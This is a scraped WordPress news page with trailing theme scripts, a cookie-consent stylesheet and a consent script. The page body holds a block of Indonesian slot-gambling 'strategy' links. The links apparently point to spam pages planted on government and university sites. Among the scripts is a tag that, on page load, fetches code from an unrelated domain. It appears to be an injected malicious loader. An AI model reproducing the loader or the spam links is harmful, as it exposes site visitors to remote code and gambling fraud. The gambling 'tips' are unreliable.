href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/teknik-anti-lag-mahjong-ways-2-freespin.html">teknik anti lag mahjong ways 2 freespin</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/pola-pragmatic-beli-spin-jam-ramai.html">pola pragmatic beli spin jam ramai</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/kode-rng-gates-olympus-scatter-zeus.html">kode rng gates olympus scatter zeus</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/strategi-golden-bet-starlight-princess-perkalian.html">strategi golden bet starlight princess perkalian</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/volatilitas-mahjong-ways-1-vs-2-konsistensi.html">volatilitas mahjong ways 1 vs 2 konsistensi</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/martingale-terbalik-dog-house-multihold-wild.html">martingale terbalik dog house multihold wild</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/manajemen-modal-pro-player-batasan-loss.html">manajemen modal pro player batasan loss</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/psikologis-kemenangan-beruntun-pemain-profesional.html">psikologis kemenangan beruntun pemain profesional</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/trik-mas-andre-auto-spin-turbo.html">trik mas andre auto spin turbo</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/analisis-rtp-live-tren-kemenangan-global.html">analisis rtp live tren kemenangan global</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/sinkronisasi-spin-manual-micro-detik-wild.html">sinkronisasi spin manual micro detik wild</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/beli-fitur-vs-auto-spin-pg-soft.html">beli fitur vs auto spin pg soft</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/analisa-historis-mahjong-ways-2-jam-subuh.html">analisa historis mahjong ways 2 jam subuh</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/kunci-perkalian-x500-gatot-kaca-maintenance.html">kunci perkalian x500 gatot kaca maintenance</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/peran-algoritma-provider-perubahan-jam-server.html">peran algoritma provider perubahan jam server</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/1041.html">1041</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/1042.html">1042</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/1043.html">1043</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/1044.html">1044</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/1045.html">1045</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/1046.html">1046</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/1047.html">1047</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/1048.html">1048</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/1049.html">1049</a></p> <p><a href="https://kominfo.gorutkab.go.id/wp-content/uploads/wpdm-content/1050.html">1050</a></p> <p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/1051.html">1051</a></p> <p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/1052.html">1052</a></p> <p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/1053.html">1053</a></p> <p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/1054.html">1054</a></p> <p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/1055.html">1055</a></p> <p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/1056.html">1056</a></p> <p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/1057.html">1057</a></p> <p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/1058.html">1058</a></p> <p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/1059.html">1059</a></p> <p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/1060.html">1060</a></p> <p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/1061.html">1061</a></p> <p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/1062.html">1062</a></p> <p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/1063.html">1063</a></p> <p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/1064.html">1064</a></p> <p><a href="https://ejournal.staidapondokkrempyang.ac.id/public/blog/news/1065.html">1065</a></p> <p><a href="https://ejournal.ibi.ac.id/lib/pkp/lib/blog/1066.html">1066</a></p> <p><a href="https://ejournal.ibi.ac.id/lib/pkp/lib/blog/1067.html">1067</a></p> <p><a href="https://ejournal.ibi.ac.id/lib/pkp/lib/blog/1068.html">1068</a></p> <p><a href="https://ejournal.ibi.ac.id/lib/pkp/lib/blog/1069.html">1069</a></p> <p><a href="https://ejournal.ibi.ac.id/lib/pkp/lib/blog/1070.html">1070</a></p> <p><a href="https://ejournal.ibi.ac.id/lib/pkp/lib/blog/1071.html">1071</a></p> <p><a href="https://ejournal.ibi.ac.id/lib/pkp/lib/blog/1072.html">1072</a></p> <p><a href="https://ejournal.ibi.ac.id/lib/pkp/lib/blog/1073.html">1073</a></p> <p><a href="https://ejournal.ibi.ac.id/lib/pkp/lib/blog/1074.html">1074</a></p> <p><a href="https://ejournal.ibi.ac.id/lib/pkp/lib/blog/1075.html">1075</a></p> <p><a href="https://ejournal.ibi.ac.id/lib/pkp/lib/blog/1076.html">1076</a></p> <p><a href="https://ejournal.ibi.ac.id/lib/pkp/lib/blog/1077.html">1077</a></p> <p><a href="https://ejournal.ibi.ac.id/lib/pkp/lib/blog/1078.html">1078</a></p> <p><a href="https://ejournal.ibi.ac.id/lib/pkp/lib/blog/1079.html">1079</a></p> <p><a href="https://ejournal.ibi.ac.id/lib/pkp/lib/blog/1080.html">1080</a></p> <em>news-1911</em></div><script id="cookieadmin_js-js-extra">var cookieadmin_policy={"cookieadmin_layout":"box","cookieadmin_modal":"center","cookieadmin_position":"bottom_left","cookieadmin_days":"365","cookieadmin_notice_title":"We respect your privacy","cookieadmin_notice":"Cookies help us improve your experience, deliver personalized content, and analyze traffic. You can choose which cookies to allow by clicking <b>Customize<\/b>. Click <b>Accept All<\/b> to consent or <b>Reject All<\/b> to decline non-essential cookies.","cookieadmin_preference_title":"Personalize Your Cookie Preferences","cookieadmin_preference":"We use cookies to ensure smooth navigation and enable essential site functions. You can view detailed information about each cookie category below. <br \/>Cookies marked as <b>Necessary<\/b> are stored in your browser because they are essential for basic site functionality. <b>These cookies do not require your consent under GDPR.<\/b> <br \/>We also use third-party cookies to analyze site usage, remember your preferences, and deliver relevant content and ads. These will only be activated with your consent. You can choose to enable or disable these cookies, but please note that turning off some types may affect your browsing experience.","reConsent_title":"Modify Cookie Preferences","cookieadmin_notice_title_color":"#000000","cookieadmin_notice_color":"#000000","cookieadmin_consent_inside_bg_color":"#ffffff","cookieadmin_consent_inside_border_color":"#abb8c3","cookieadmin_preference_title_color":"#000000","cookieadmin_details_wrapper_color":"#000000","cookieadmin_cookie_modal_bg_color":"#ffffff","cookieadmin_cookie_modal_border_color":"#000000","cookieadmin_customize_btn":"Customize","cookieadmin_customize_btn_color":"#000000","cookieadmin_customize_btn_bg_color":"#ffffff","cookieadmin_reject_btn":"Reject All","cookieadmin_reject_btn_color":"#000000","cookieadmin_reject_btn_bg_color":"#ffffff","cookieadmin_accept_btn":"Accept All","cookieadmin_accept_btn_color":"#ffffff","cookieadmin_accept_btn_bg_color":"#1863dc","cookieadmin_save_btn":"Save Preferences","cookieadmin_save_btn_color":"#ffffff","cookieadmin_save_btn_bg_color":"#1863dc","cookieadmin_slider_off_bg_color":"#808080","cookieadmin_slider_on_bg_color":"#3582C4","cookieadmin_links_color":"#1863dc","ajax_url":"https:\/\/bagyanews.com\/wp-admin\/admin-ajax.php","nonce":"40a629364e","http_cookies":[],"home_url":"https:\/\/bagyanews.com","plugin_url":"https:\/\/bagyanews.com\/wp-content\/plugins\/cookieadmin","is_pro":"cookieadmin-pro\/cookieadmin-pro.php","ssl":"1","base_path":"\/","lang":{"show_more":"show more","show_less":"show less","duration":"Duration","session":"Session"},"categorized_cookies":[]};</script>
<script id="cookieadmin_pro_js-js-extra">var cookieadmin_pro_vars={"ajax_url":"https:\/\/bagyanews.com\/wp-admin\/admin-ajax.php","nonce":"68c72d0b75","home_url":"https:\/\/bagyanews.com","reconsent":"1"};</script>
<script type="text/javascript" src="https://bagyanews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bagyanews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>
<script defer type="text/javascript" src="https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/5bf4cf74118e7fc7-ResizeSensor.js" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script defer type="text/javascript" src="https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/8780a39c54ae9fd4-theia-sticky-sidebar.js" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script defer type="text/javascript" src="https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/84d0293a31628dc9-main.js" id="theia-sticky-sidebar/main.js-js"></script>
<script defer type="text/javascript" src="https://bagyanews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script defer type="text/javascript" src="https://bagyanews.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.8.3" id="jquery-sticky-kit-js"></script>
<script defer type="text/javascript" src="https://bagyanews.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.8.3" id="jquery-waypoints-js"></script>
<script defer type="text/javascript" src="https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/55bf125302bcf8c0-consent.js" id="cookieadmin_js-js"></script>
<script defer type="text/javascript" src="https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/d41d8cd98f00b204-mvpcustom.js" id="mvp-custom-js"></script>
<script defer type="text/javascript" src="https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/2eff05c0e1ac4f9b-scripts.js" id="zoxnews-js"></script>
<script defer type="text/javascript" src="https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/04891b9267573e56-retina.js" id="retina-js"></script>
<script defer type="text/javascript" src="https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/396fa9b15cb75116-flexslider.js" id="flexslider-js"></script>
<script defer type="text/javascript" src="https://bagyanews.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script defer type="text/javascript" src="https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/79042cee700a22ea-alp.js" id="alp-js"></script>
<script defer type="text/javascript" src="https://bagyanews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/112ff84cb9de5f63-consent.js" id="cookieadmin_pro_js-js"></script>
<script>(function jqIsReady_785(){if(typeof jQuery === "undefined"){jqIsReady_785();}else{jQuery(document).ready(function($){
$(".mvp-com-click-16574").on("click", function(){
$(".mvp-com-click-id-16574").show();
$(".mvp-disqus-thread-16574").show();
$(".mvp-com-but-16574").hide();
});
});}})();</script>
<script id="mvp-custom-js-after">(function jqIsReady_427(){if(typeof jQuery === "undefined"){jqIsReady_427();}else{jQuery(document).ready(function($){
var leaderHeight=$("#mvp-leader-wrap").outerHeight();
var logoHeight=$("#mvp-main-nav-top").outerHeight();
var botHeight=$("#mvp-main-nav-bot").outerHeight();
var navHeight=$("#mvp-main-head-wrap").outerHeight();
var headerHeight=navHeight + leaderHeight;
var aboveNav=leaderHeight + logoHeight;
var totalHeight=logoHeight + botHeight;
var previousScroll=0;
$(window).scroll(function(event){
var scroll=$(this).scrollTop();
if(typeof leaderHeight!=="undefined"){
if($(window).scrollTop() > aboveNav){
$("#mvp-main-nav-top").addClass("mvp-nav-small");
$("#mvp-main-nav-bot").css("margin-top", logoHeight);
}else{
$("#mvp-main-nav-top").removeClass("mvp-nav-small");
$("#mvp-main-nav-bot").css("margin-top","0");
}
if($(window).scrollTop() > headerHeight){
$("#mvp-main-nav-top").addClass("mvp-fixed");
$("#mvp-main-nav-bot").addClass("mvp-fixed1");
$("#mvp-main-body-wrap").css("margin-top", totalHeight);
$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
$(".mvp-fly-top").addClass("mvp-to-top");
if(scroll < previousScroll){
$("#mvp-main-nav-bot").addClass("mvp-fixed2");
$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
}else{
$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
}}else{
$("#mvp-main-nav-top").removeClass("mvp-fixed");
$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
$("#mvp-main-body-wrap").css("margin-top","0");
$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
$(".mvp-fly-top").removeClass("mvp-to-top");
}}else{
if($(window).scrollTop() > logoHeight){
$("#mvp-main-nav-top").addClass("mvp-nav-small");
$("#mvp-main-nav-bot").css("margin-top", logoHeight);
}else{
$("#mvp-main-nav-top").removeClass("mvp-nav-small");
$("#mvp-main-nav-bot").css("margin-top","0");
}
if($(window).scrollTop() > navHeight){
$("#mvp-main-nav-top").addClass("mvp-fixed");
$("#mvp-main-nav-bot").addClass("mvp-fixed1");
$("#mvp-main-body-wrap").css("margin-top", totalHeight);
$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
$(".mvp-fly-top").addClass("mvp-to-top");
if(scroll < previousScroll){
$("#mvp-main-nav-bot").addClass("mvp-fixed2");
$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
}else{
$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
}}else{
$("#mvp-main-nav-top").removeClass("mvp-fixed");
$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
$("#mvp-main-body-wrap").css("margin-top","0");
$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
$(".mvp-fly-top").removeClass("mvp-to-top");
}}
previousScroll=scroll;
});
$(".mvp-alp-side-in").niceScroll({cursorcolor:"#ccc",cursorwidth: 5,cursorborder: 0,zindex:999999});
});
jQuery(document).ready(function($){
$(".mvp-soc-mob-right").on("click", function(){
$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
});
});
jQuery(document).ready(function($){
$(".menu-item-has-children a").click(function(event){
event.stopPropagation();
});
$(".menu-item-has-children").click(function(){
$(this).addClass("toggled");
if($(".menu-item-has-children").hasClass("toggled")){
$(this).children("ul").toggle();
$(".mvp-fly-nav-menu").getNiceScroll().resize();
}
$(this).toggleClass("tog-minus");
return false;
});
$(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
});
jQuery(document).ready(function($){
$(".infinite-content").infinitescroll({
navSelector: ".mvp-nav-links",
nextSelector: ".mvp-nav-links a:first",
itemSelector: ".infinite-post",
errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }});
$(window).unbind(".infscr");
$(".mvp-inf-more-but").click(function(){
$(".infinite-content").infinitescroll("retrieve");
return false;
});
if($(".mvp-nav-links a").length){
$(".mvp-inf-more-but").css("display","inline-block");
}else{
$(".mvp-inf-more-but").css("display","none");
}});}})();</script>
<script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bagyanews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>
</body>
</html><!-- Cached by SpeedyCache, it took 0.44959592819214s--><!-- Refresh to see the cached version -->

--- FILE ---
content_type: text/css
request_url: https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/596b429487a7f4fc-consent.css
body_size: 1451
content:
:root{--cookieadmin-primary-color:#001d39;--cookieadmin-primary-hover-color:#985e23;--cookieadmin-secondary-color:#0046b2;--cookieadmin-secondary-hover-color:#0065ff;--cookieadmin-txcolor:#0f172a;--cookieadmin-green-txtcolor:#3a8356;--cookieadmin-warning-txtcolor:#9c7930;--cookieadmin-red-txtcolor:#b55355;--cookieadmin-green-color:#15a448;--cookieadmin-warning-color:#e9b306;--cookieadmin-red-color:#dd2727}.cookieadmin-postbox-container{max-width:92vw;float:unset;margin:10px}.cookieadmin_cookie_modal label,.cookieadmin_cookie_modal input{padding:5px;margin-right:5px;font-size:15px}.cookieadmin_cookie_modal label{font-weight:501}.cookieadmin_bottom{bottom:20px}.cookieadmin_top{top:20px}.cookieadmin_right{right:15px}.cookieadmin_left{left:15px}@keyframes cookieadmin_slideUp{from{transform:translateY(100%);opacity:0}to{transform:translateY(0);opacity:1}}@keyframes cookieadmin_slideSide{from{transform:translateX(-100%);opacity:0}to{transform:translateX(0);opacity:1}}.cookieadmin_consent-header{display:flex;background:#12625f4d;color:#000;padding:12px;box-sizing:border-box;margin:4px;align-items:center;justify-content:space-between}.cookieadmin_consent-contents{display:flex;margin:0 5px}.cookieadmin_consent_settings{display:flex;width:100%;flex-direction:column;background:#fff}.cookieadmin-contents{width:100%}.cookieadmin-setting{display:flex;padding:6px 0;justify-content:flex-start}.cookieadmin-setting-head{width:100%;padding:5px;align-content:center}.cookieadmin-setting-contents{align-items:baseline;padding:5px;margin:5px}.cookieadmin-setting-results{align-items:baseline;padding:5px;margin:5px;width:80%}.cookieadmin-button{padding:5px;row-gap:5px}.cookieadmin_law_container{position:fixed;width:25%;box-sizing:border-box;z-index:99999;display:none}.cookieadmin_consent_btns{align-content:center;display:flex;justify-content:space-evenly;flex-wrap:wrap}.cookieadmin_box{width:25%;box-sizing:border-box;display:none}.cookieadmin_notice_group{display:flex;flex-direction:column;gap:10px;align-items:flex-start}.cookieadmin_consent_inside{color:#000;background-color:#FFF;border:1px solid #f4f4f4;padding:15px;border-radius:4px;box-shadow:1px 3px 10px rgb(0 0 0 / .2)}#cookieadmin_notice_title{font-weight:601;margin:0;padding-left:5px}.cookieadmin_notice_con{font-size:initial;padding:0 6px;flex:1}.cookieadmin_cookie_modal{display:none;flex-direction:column;position:fixed;max-height:80vh;background-color:#FFF;border:1px solid #F4F4F4;border-radius:8px;box-shadow:0 4px 8px rgb(0 0 0 / .2);z-index:999999}.cookieadmin_center{top:10%;left:22%;max-width:60vw}.cookieadmin_side{flex-direction:column;position:fixed;width:35vw;bottom:0;animation:0.5s ease-out forwards cookieadmin_slideSide;max-height:100vh;left:0;top:0;border-radius:0}.cookieadmin_down{position:fixed;max-width:100%;max-height:55vh;bottom:0;animation:0.5s ease-out forwards cookieadmin_slideUp}.cookieadmin_modal_overlay{display:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgb(0 0 0 / .5);z-index:1000}.cookieadmin_mod_head{display:flex;justify-content:space-between}.cookieadmin_mod_head,.cookieadmin_wrapper{padding:15px;border-bottom:1px solid #CCC}.cookieadmin_close_pref{background:none;border:none;align-self:baseline;color:gray;cursor:pointer;padding:0}.cookieadmin_preference_title{font-size:20px;font-weight:801;margin:9px}.cookieadmin_preference_details{padding:0 10px}.cookieadmin_preference{overflow:hidden;height:83px;font-size:15px}.cookieadmin_showmore{background:none;border:none;color:#1863dc;padding:0;cursor:pointer}.cookieadmin_details_wrapper{padding:15px;height:calc(100% - 6%);overflow:auto;scrollbar-width:thin}.cookieadmin_types{padding:10px 10px;border-top:1px solid #CCC}.cookieadmin_header{display:flex;justify-content:space-between}.cookieadmin_header>span>label{cursor:pointer}.cookieadmin_remark{display:none;justify-self:right}.cookieadmin_act{display:inline;color:#1863dc}.cookieadmin-nece-cookies{display:none;padding:1px;border-radius:10px;margin:0 20px;margin-right:4rem;font-size:smaller;font-size:1rem;text-align:center}.cookieadmin_desc{padding:5px 20px;font-size:15px;padding-right:4rem}.cookieadmin_footer{left:0;padding:15px;flex-wrap:wrap;width:100%}.cookieadmin_modal_footer{left:0;padding:15px;flex-wrap:wrap;border-top:1px solid #CCC}.cookieadmin_btn{background-color:#fff0;border:1px solid gray;color:#1863dc;padding:.4rem .9rem;border-radius:4px;margin:2px 5px;cursor:pointer;flex:auto;text-wrap:auto}.cookieadmin_btn:hover{opacity:.8}.cookieadmin_show_pref_cookies{cursor:pointer;font-size:18px}.cookieadmin_re_consent{display:none;position:fixed;bottom:15px;left:15px;background:linear-gradient(to left,#0033cc 0%,#6666ff 100%);height:50px;width:50px;border-radius:50%;cursor:pointer;border:0;z-index:99999;padding:5px}.cookieadmin-cookie-card{background:ghostwhite;border-radius:10px;padding:16px;font-family:'Open Sans','Segoe UI',sans-serif;box-shadow:0 2px 6px rgb(0 0 0 / .1);margin:10px auto;text-align:left}.cookieadmin-cookie-header{display:flex;justify-content:space-between;font-size:1rem;margin-bottom:6px}.cookieadmin-cookie-name{font-weight:700;color:#333}.cookieadmin-cookie-duration{font-size:.85rem}.cookieadmin-cookie-duration>b{font-weight:700}.cookieadmin-cookie-description{font-size:.9rem;margin-bottom:12px}.cookieadmin-cookie-tags{display:flex;gap:8px}.cookieadmin-tag{background:#e0e0e0;padding:4px 10px;border-radius:12px;font-size:.75rem;color:#333}.cookieadmin_toggle,.cookieadmin_toggle_disabled{position:relative;display:inline-block;width:24px;height:11px}.cookieadmin_toggle input,.cookieadmin_toggle_disabled input{display:none}.cookieadmin_slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;height:21px;width:34px;background-color:gray;transition:.4s;border-radius:34px}.cookieadmin_slider:before{position:absolute;content:"";height:15px;width:15px;left:3.2px;bottom:3.2px;background-color:#fff;transition:.2s;border-radius:50%}input:checked+.cookieadmin_slider{background-color:#3582c4}input:checked+.cookieadmin_slider:before{transform:translateX(13px)}input:disabled+.cookieadmin_slider{background-color:#3582c4}input:disabled+.cookieadmin_slider:before{transform:translateX(13px)}.cookieadmin-poweredby{margin-top:10px}.cookieadmin-poweredby a img{height:15px}.cookieadmin-poweredby a{color:unset;cursor:pointer;display:flex;justify-content:center;align-items:center;font-size:11px;gap:2px;text-decoration:none}.cookieadmin_modal_footer .cookieadmin-poweredby a{justify-content:end}@media (max-width:767px){.cookieadmin_center{top:10%;left:5%;max-width:90vw}.cookieadmin_show_pref_cookies{font-size:14px}.cookieadmin_law_container,.cookieadmin_box{width:90%}.cookieadmin_side{width:100%}}@media (min-width:768px) and (max-width:991px){.cookieadmin_box{width:45%}}@media (min-width:992px) and (max-width:1199px){.cookieadmin_box{width:35%}}@media (min-width:1200px) and (max-width:1360px){.cookieadmin_box{width:30%}}@media (min-width:768px){.cookieadmin_notice_group{flex-direction:row;justify-content:space-between;align-items:center}.cookieadmin_notice_con{flex:1}.cookieadmin_consent_btns{flex-shrink:0}}@media (max-width:480px){.cookieadmin_consent_inside .cookieadmin_btn{width:100%;margin:5px 0}.cookieadmin_modal_footer{padding:8px}}

--- FILE ---
content_type: application/javascript
request_url: https://bagyanews.com/wp-content/cache/speedycache/bagyanews.com/assets/55bf125302bcf8c0-consent.js
body_size: 3060
content:
const days=cookieadmin_policy.cookieadmin_days;
if(typeof cookieadmin_is_consent==='undefined'){
window.cookieadmin_is_consent={};}
var cookieadmin_allcookies=cookieadmin_policy.categorized_cookies;
function cookieadmin_is_obj(consentObj){
return (Object.keys(consentObj).length!==0);
}
const originalCookieDescriptor =
Object.getOwnPropertyDescriptor(Document.prototype, 'cookie') ||
Object.getOwnPropertyDescriptor(document, 'cookie');
var allowed_cookies='';
Object.defineProperty(document, 'cookie', {
configurable: true,
enumerable: true,
get: function(){
return originalCookieDescriptor.get.call(document);
},
set: function(val){
if(!val) return false;
splited_val=val.split("=");
val_name=splited_val[0].trim();
if(splited_val[1].trim().startsWith("deleted;")) return false;
rm_val=val_name + "=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
if(val_name==="cookieadmin_consent"){
return originalCookieDescriptor.set.call(document, val);
}
if(cookieadmin_is_obj(cookieadmin_is_consent)&&(val_name in cookieadmin_allcookies)){
if(!!cookieadmin_is_consent.action.reject){
return originalCookieDescriptor.set.call(document, rm_val);
}
else if(!!cookieadmin_is_consent.action.accept){
return originalCookieDescriptor.set.call(document, val);
}
else if(!!cookieadmin_allcookies[val_name].category){
if(cookieadmin_is_consent.action[cookieadmin_allcookies[val_name].category.toLowerCase()]){
return originalCookieDescriptor.set.call(document, val);
}else{
return originalCookieDescriptor.set.call(document, rm_val);
}
return true;
}}else{
(cookieadmin_allcookies[val_name]=cookieadmin_allcookies[val_name]||{}).string=val.trim();
return false;
}}
});
function cookieadmin_is_cookie(name){
if(!document.cookie) return false;
let coki=document.cookie.split(";") ;
if(name=="all"){
return coki ? coki:[];
}
let nam=name + "=";
for(let i=0; i < coki.length; i++){
